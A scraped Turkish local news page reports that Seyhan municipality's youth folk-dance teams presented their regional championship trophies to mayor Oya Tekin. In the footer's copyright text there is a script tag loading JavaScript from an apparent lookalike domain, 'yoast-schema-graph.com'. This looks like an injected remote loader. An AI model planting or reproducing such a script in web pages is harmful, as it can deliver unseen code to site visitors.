rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.gundemadana.com">ANASAYFA</a></li><li><a href="https://www.gundemadana.com/category/kultur-sanat/" rel="category tag">KÜLTÜR &amp; SANAT</a>, <a href="https://www.gundemadana.com/category/spor/" rel="category tag">SPOR</a>, <a href="https://www.gundemadana.com/category/yerel-yonetim/" rel="category tag">YEREL YÖNETİM</a></li><strong>KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER</strong><p> kez okundu.</p></ul><h1>KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>21 Temmuz 2024 - 12:00</time></strong></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.gundemadana.com/emeklilik-hayatta-kalma-mucadelesine-donustu/" title="EMEKLİLİK HAYATTA KALMA MÜCADELESİNE DÖNÜŞTÜ"><strong>EMEKLİLİK HAYATTA KALMA MÜCADELESİNE DÖNÜŞTÜ</strong><span>01</span></a></li><li><a href="https://www.gundemadana.com/bir-iktidar-aclik-sinirinin-altinda-maas-oneremez/" title="BİR İKTİDAR AÇLIK SINIRININ ALTINDA MAAŞ ÖNEREMEZ"><strong>BİR İKTİDAR AÇLIK SINIRININ ALTINDA MAAŞ ÖNEREMEZ</strong><span>02</span></a></li><li><a href="https://www.gundemadana.com/yas-meyve-sebze-ihracati-artti-akdeniz-liderligini-surdurdu/" title="YAŞ MEYVE SEBZE İHRACATI ARTTI, AKDENİZ LİDERLİĞİNİ SÜRDÜRDÜ"><strong>YAŞ MEYVE SEBZE İHRACATI ARTTI, AKDENİZ LİDERLİĞİNİ SÜRDÜRDÜ</strong><span>03</span></a></li><li><a href="https://www.gundemadana.com/gulcan-kis-bu-torba-yasa-yerel-yonetimleri-saray-iznine-baglama-girisimidir/" title="GÜLCAN KIŞ: “BU TORBA YASA YEREL YÖNETİMLERİ SARAY İZNİNE BAĞLAMA GİRİŞİMİDİR” "><strong>GÜLCAN KIŞ: “BU TORBA YASA YEREL YÖNETİMLERİ SARAY İZNİNE BAĞLAMA GİRİŞİMİDİR” </strong><span>04</span></a></li><li><a href="https://www.gundemadana.com/gurer-yaptim-oldu-anlayisi-turkiyeye-zarar-veriyor/" title="GÜRER: “YAPTIM OLDU ANLAYIŞI TÜRKİYE’YE ZARAR VERİYOR”"><strong>GÜRER: “YAPTIM OLDU ANLAYIŞI TÜRKİYE’YE ZARAR VERİYOR”</strong><span>05</span></a></li></ul></div></div><div class="siteSol"><article><figure><img src="https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-1.jpg" width="790" height="444" alt="KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER&url=https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/&media=https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-1.jpg&description=KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.gundemadana.com/kupalarini-baskan-oya-tekine-armagan-ettiler/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a class="favekle" href="#" data-id="121095" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="121095" class="like" title="Beğendim"><span id="konu_begen_121095">0</span><i class="fa fa-thumbs-up"></i></a><a href="#" data-id="121095" class="unlike" title="Beğenmedim"><span id="konu_begenme_121095">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p style="font-weight: 400;">Türkiye Halk Oyunları Federasyonu’nun 16-17 Temmuz tarihleri arasında Kilis’te düzenlediği kulüpler arası bölge şampiyonasında minikler ve yıldızlar kategorilerinde birinci olan Seyhan Belediyespor Kulübü Halk Oyunları ekibi, Seyhan Belediye Başkanı Oya Tekin’i ziyaret ederek desteklerinden dolayı teşekkür edip, şampiyonluk kupalarını armağan ettiler.</p><p style="font-weight: 400;"><strong>BAŞARIDA KATKI SAĞLAYAN HERKESİ KUTLUYORUM</strong></p><p style="font-weight: 400;">Adana, Mersin, Aksaray, Karaman ve Kilis’ten 21 farklı takımın katıldığı kulüpler arası bölge şampiyonasından iki birincilik ile dönen Seyhan Belediyespor Kulübü halk oyunları ekibinin ziyaretinden duyduğu memnuniyeti dile getiren Başkan Oya Tekin, “ Minik ve yıldız takımımızı elde ettikleri başarı nedeni ile kutluyorum. Çifte kupa kazanılması bizler için gururu verici. Her zaman yanlarında olmaya devam edeceğiz. Seyhan Belediyesi’nin en iyi şekilde temsil edilmesine katkı sağlayan herkese teşekkür ediyorum.” dedi.</p><p><a href="https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-2.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-121097" src="https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-2.jpg" alt="" width="679" height="375" srcset="https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-2.jpg 760w, https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanbldoyatekin-2-300x166.jpg 300w" sizes="auto, (max-width: 679px) 100vw, 679px" /></a></p><p style="font-weight: 400;"><strong>TÜRKİYE ŞAMPİYONASI&#8217;NDA TEMSİL EDECEKLER</strong></p><p style="font-weight: 400;">Seyhan Belediyesi olarak her alanda başarılı olmak için büyük bir özveriyle çalışmalarını sürdüreceklerini belirten Başkan Tekin, “ Türkiye Şampiyonası&#8217;nda Adana’mızı temsil edecek olan minik ve yıldız halk oyunları ekibimize güveniyor ve başarılar diliyorum” diye konuştu.</p><div class="temizle"></div><div class="ilgiliHaber"><a href="https://www.gundemadana.com/seyhan-belediyesi-yuzme-havuzlari-buyuk-bir-ilgi-goruyor/" title="SEYHAN BELEDİYESİ YÜZME HAVUZLARI BÜYÜK BİR İLGİ GÖRÜYOR"><figure><img src="https://www.gundemadana.com/wp-content/uploads/2024/07/YUZME-HAVUZLARI-1-1-250x166.jpg" width="250" height="166" alt="SEYHAN BELEDİYESİ YÜZME HAVUZLARI BÜYÜK BİR İLGİ GÖRÜYOR"></figure><div><strong>-- İLGİLİ HABER</strong><h3>SEYHAN BELEDİYESİ YÜZME HAVUZLARI BÜYÜK BİR İLGİ GÖRÜYOR</h3></div></a></div><div class="temizle"></div><div class="ilgiliGaleri"><a href="https://www.gundemadana.com/seyhan-belediyesi-ucretsiz-yaz-kurslari-basladi/" title="SEYHAN BELEDİYESİ ÜCRETSİZ YAZ KURSLARI BAŞLADI"><figure><img src="https://www.gundemadana.com/wp-content/uploads/2024/07/seyhanyazkurslari-1-250x166.jpg" width="250" height="166" alt="SEYHAN BELEDİYESİ ÜCRETSİZ YAZ KURSLARI BAŞLADI"></figure><div><strong>-- İLGİLİ GALERİ</strong><h3>SEYHAN BELEDİYESİ ÜCRETSİZ YAZ KURSLARI BAŞLADI</h3></div></a></div><div class="temizle"></div><div class="etiketler"> <a href="https://www.gundemadana.com/etiket/chp-seyhan-belediye-baskani-oya-tekin/" rel="tag">CHP Seyhan Belediye Başkanı Oya Tekin</a><a href="https://www.gundemadana.com/etiket/seyhan-belediyesi/" rel="tag">seyhan belediyesi</a><a href="https://www.gundemadana.com/etiket/seyhan-belediyesi-halkoyunlari-ekibi/" rel="tag">Seyhan Belediyesi Halkoyunları Ekibi</a></div></article><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://www.gundemadana.com/emeklilik-hayatta-kalma-mucadelesine-donustu/" title="EMEKLİLİK HAYATTA KALMA MÜCADELESİNE DÖNÜŞTÜ">EMEKLİLİK HAYATTA KALMA MÜCADELESİNE DÖNÜŞTÜ</a></li><li><a href="https://www.gundemadana.com/gurer-yaptim-oldu-anlayisi-turkiyeye-zarar-veriyor/" title="GÜRER: “YAPTIM OLDU ANLAYIŞI TÜRKİYE’YE ZARAR VERİYOR”">GÜRER: “YAPTIM OLDU ANLAYIŞI TÜRKİYE’YE ZARAR VERİYOR”</a></li><li><a href="https://www.gundemadana.com/seyhanda-cop-ev-operasyonu/" title="SEYHAN’DA “ÇÖP EV” OPERASYONU">SEYHAN’DA “ÇÖP EV” OPERASYONU</a></li><li><a href="https://www.gundemadana.com/okullar-tatile-giriyor-eglence-cukurovada-basliyor/" title="OKULLAR TATİLE GİRİYOR, EĞLENCE ÇUKUROVA&#8217;DA BAŞLIYOR!">OKULLAR TATİLE GİRİYOR, EĞLENCE ÇUKUROVA&#8217;DA BAŞLIYOR!</a></li><li><a href="https://www.gundemadana.com/40-bin-yapi-kooperatifi-kaderine-terk-edildi/" title="40 BİN YAPI KOOPERATİFİ KADERİNE TERK EDİLDİ">40 BİN YAPI KOOPERATİFİ KADERİNE TERK EDİLDİ</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/kupalarini-baskan-oya-tekine-armagan-ettiler/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://www.gundemadana.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='121095' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div></div></section><div class="temizle"></div><script type="text/javascript">jQuery(document).ready(function($) {$(".like").click(function() {var id = $(this).data('id');begeni('konu','begen',id);return false;});$(".unlike").click(function() {var id = $(this).data('id');begeni('konu','begenme',id);return false;});$(".favekle").click(function() {var id = $(this).data('id');thewpfavhaber(id,0);return false;});$(".favcikar").click(function() {var id = $(this).data('id');thewpfavhaber(id,1);return false;});});var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+ $postid +'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+ post_id +'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>');}else
console.log(donen);});}var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="KUPALARINI BAŞKAN OYA TEKİN&#8217;E ARMAĞAN ETTİLER &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W5RR9jM64P2rVNkjo_SUEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768666425134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>